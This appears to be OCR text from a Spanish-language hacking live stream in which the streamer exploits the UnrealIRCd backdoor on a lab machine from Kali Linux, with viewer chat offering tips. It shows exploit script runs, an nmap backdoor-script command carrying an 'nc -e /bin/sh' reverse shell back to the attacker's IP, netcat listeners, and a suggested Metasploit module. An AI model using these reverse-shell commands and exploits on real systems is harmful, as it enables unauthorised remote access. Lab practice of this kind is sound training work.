 FOLLOWERS
nitrit15
SUBSCRIBERS
mikimin
RECENT DONATION
Joel - €10
RECENT CHEER
ico: 100 elhacker
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.182
21:20
securiters@kali: ~/Desktop
securiters@kali: ~/Desktop 116x41
KeyboardInterrupt
┌──(securiters㉿kali)-[~/Desktop]
└─$ ./unrealirc.py 192.168.182.120 6667 -payload bash
^CTraceback (most recent call last):
File "/home/securiters/Desktop/./unrealirc.py", line 24, in <module>
s = socket.create_connection((args.ip, args.port))
File "/usr/lib/python3.10/socket.py", line 833, in create_connection
sock.connect(sa)
KeyboardInterrupt
┌──(securiters㉿kali)-[~/Desktop]
└─$ ./unrealirc.py 192.168.182.120 6667 -payload python
^CTraceback (most recent call last):
File "/home/securiters/Desktop/./unrealirc.py", line 24, in <module>
s = socket.create_connection((args.ip, args.port))
File "/usr/lib/python3.10/socket.py", line 833, in create_connection
sock.connect(sa)
KeyboardInterrupt
┌──(securiters㉿kali)-[~/Desktop]
└─$ ./unrealirc.py 192.168.182.120 6697 -payload python
^CTraceback (most recent call last):
File "/home/securiters/Desktop/./unrealirc.py", line 24, in <module>
s = socket.create_connection((args.ip, args.port))
File "/usr/lib/python3.10/socket.py", line 833, in create_connection
sock.connect(sa)
KeyboardInterrupt
┌──(securiters㉿kali)-[~/Desktop]
└─$ ./unrealirc.py
usage: unrealirc.py [-h] -payload {python,netcat,bash} ip port
unrealirc.py: error: the following arguments are required: ip, port, -payload
┌──(securiters㉿kali)-[~/Desktop]
└─$ nmap -d -p6667 --script=irc-unrealircd-backdoor.nse --script-args=irc-unrealircd-backdoor.command='nc -e /bin/sh
192.168.49.182 6697' 192.168.182.120
root@kali: /home/securiters 61x37
4 packets captured
4 packets received by filter
0 packets dropped by kernel
┌──(root㉿kali)-[/home/securiters]
└─# nc -nlvp 4443
listening on [any] 4443 ...
^C
┌──(root㉿kali)-[/home/securiters]
└─# nc -nlvp 6697
listening on [any] 6697 ...
id
^C
┌──(root㉿kali)-[/home/securiters]
└─# nc -nlvp 4443
listening on [any] 4443 ...
^[[A^C
┌──(root㉿kali)-[/home/securiters]
└─# nc -nlvp 4444
listening on [any] 4444 ...
id
id
^C
┌──(root㉿kali)-[/home/securiters]
└─# nc -nlvp 4444
listening on [any] 4444 ...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
SECURITERS
mardcore7 o probar con la de
mkfifo, si no la habéis probado ya
mardcore7 la shell de monkey
pentester de mkfifo va muy bien
elhackeretico -p6697 el
puerto de la shell cualquiera
elhackeretico Para
metasploit
unix/irc/unreal_ircd_3281_backdoor
configurando RHOSTS y LHOST
mardcore7 la ip del nc no esta
bien creo
mardcore7 puerto*
mardcore7 jajajaajaj
titor85 se cayó la máquina
titor85 hazle un ping
mardcore7 la ley de murphy
Cayren101 oh no
titor85 ánimo!!! suelen pasar
estas cosas
titor85 lo malo es que no puedes
hacer ctrl+s xD
Laucala